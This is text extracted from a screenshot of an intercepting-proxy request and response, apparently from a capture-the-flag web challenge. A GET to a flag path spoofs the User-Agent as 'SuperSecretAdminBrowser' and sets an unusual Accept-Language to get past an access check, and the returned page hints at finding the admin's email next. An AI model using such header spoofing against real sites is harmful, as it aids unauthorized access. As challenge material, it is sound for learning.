 Request
Pretty Raw Hex
\n
1 GET /secret_thing_is_here/flag HTTP/1.1
2 Host: 34.101.234.148:8499
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: SuperSecretAdminBrowser
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ur
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Apr 2023 13:46:22 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.28
5 Set-Cookie:
6 Vary: Accept-Encoding
7 Content-Length: 415
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta name="viewport" content="width=device-width, initial-scale=1.0">
18 <title>
FLAG
</title>
19 </head>
20 <body>
21 The real admin should know what is his email right? U cannot bypass this! In case
you are the admin but you also forgot ur email u can check somewhere here.
</body>
22 </html>